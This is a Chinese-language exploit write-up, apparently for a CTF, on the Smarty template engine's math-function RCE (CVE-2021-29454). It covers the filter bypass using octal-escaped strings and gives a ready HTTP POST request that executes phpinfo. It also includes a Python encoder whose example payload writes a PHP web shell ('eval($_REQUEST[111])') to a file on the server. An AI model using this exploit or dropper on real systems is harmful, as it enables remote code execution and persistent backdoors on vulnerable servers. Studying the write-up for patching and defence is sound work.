CVE-2021-29454
该漏洞网上没找到payload,自己审计后发现
更新 后来发现网上能找到
链接
CVE链接
https://github.com/smarty-php/smarty/commit/215d81a9fa3cd63d82fb3ab56ecaf97cf1e7db71
Smarty is a template engine for PHP, facilitating the separation of presentation (HTML/CSS) from application logic. Prior to versions 3.1.42 and 4.0.2, template authors could run arbitrary PHP code by crafting a malicious math string. If a math string was passed through as user provided data to the math function, external users could run arbitrary PHP code by crafting a malicious math string. Users should upgrade to version 3.1.42 or 4.0.2 to receive a patch.
简单来说就是处理math的地方有洞,可以rce,在题目漏洞影响范围
commit
可以查看CVE的参考的github commit
https://github.com/smarty-php/smarty/commit/215d81a9fa3cd63d82fb3ab56ecaf97cf1e7db71
找到漏洞的php文件 libs/plugins/function.math.php
审计

动态调一下,发现过滤其实很严,对字母和反引号和$符号,过滤很严格,但是单双引号,反斜线等特殊符号没有限制
于是用8进制数字绕过过滤,需要注意转义即可
下面为phpinfo的payload
POST / HTTP/1.1
Host: xxxx
Accept-Encoding: gzip, deflate
Connection: close
Cookie: login=xxxx;
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
data={math equation="(\"\\160\\150\\160\\151\\156\\146\\157\")()" }假的exp
def tooct1(string):
s = ""
for i in string:
if i in "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz":
s += r"\\{:0o}".format(ord(i))
elif i in "(),\"":
s += i
else:
s += r"\\{:0o}".format(ord(i))
return s
payload = """file_put_contents("123.php","<?php eval($_REQUEST[111]);?>")"""
print(tooct1(payload))
# 需要手动加括号,引号,反斜线
